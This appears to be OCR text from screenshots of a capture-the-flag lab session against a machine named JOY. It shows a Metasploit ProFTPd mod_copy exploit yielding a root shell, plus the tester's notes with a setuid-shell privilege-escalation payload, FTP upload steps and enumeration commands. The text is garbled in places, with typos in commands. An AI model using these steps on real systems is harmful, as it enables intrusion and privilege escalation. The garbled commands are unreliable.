 4.0K -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
# # ifconfig
ifconfig
enp0s17: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.167  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe43:328a  prefixlen 64  scopeid 0x20<link>
inet6 2603:9001:5b03:8e99:a00:27ff:fe43:328a  prefixlen 64  scopeid 0x0<globa
inet6 2603:9001:5b03:8e99:eca8:8f05:4e0c:4747  prefixlen 64  scopeid 0x0<glob
ether 08:00:27:43:32:8a  txqueuelen 1000  (Ethernet)
RX packets 292970  bytes 344544938 (328.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 74789  bytes 4655450 (4.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 18  bytes 1348 (1.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 18  bytes 1348 (1.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# # hostname
hostname
JOY
# # id
id
uid=1000(patrick) gid=1000(patrick) euid=0(root) groups=1000(patrick),24(cdrom),25(fl
,118(scanner),1001(ftp)
# # whoami
whoami
root
# # [*] 192.168.1.167 - Command shell session 1 closed.
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > _
*Master-Cherry-Tree.ctb - /root/Documents - CherryTree 0.38.5
File Edit Formatting Tree Search View Bookmarks Import Export Help
InsanityH… POST-ENUM JOY
OTHER:
/var/www/tryingharderisjoy
ProFTPd: 1.3.5
* cd /var/www/ossec/
Found an interesting file
Got some credentials.
* su patrick
<use creds>
sudo -l
/home/patrick/script/test
PAYLOAD TIME:
echo “cp /bin/dash /var/tmp/dash ; chmos u+s /var/tmp/dash” > test
TRANSFER TIME:
ftp $IP 21
anonymous : anonymous
cd upload
put test
nc -nv $IP 21
site cpfr /home/ftp/upload/test
=========================================================================
Ports (To-Try List for Attack Surface):
21 FTP  → FTP Anonymous → ProFTPd: 1.3.5 →
* RCE Exists!
25 SMTP → smtp-user-enum
80 HTTP →  nikto/wfuzz files & direcorties/manual enumeration (view the
source Luke)/
110 POP3 →
139 netbios-ssn → smbclient //'x.x.x.x'/$IPC
445 netbios-ssn → enum4linux -A $IP
143 IMAP →
465 SMTP →
587 SMTP →
993 SSL/IMAP →
OFFENSIVE®
security
Node Type: Rich Text  -  Date Created: 2022/01/09 - 23:47  -  Date Modified: 2022/01/14 - 19:01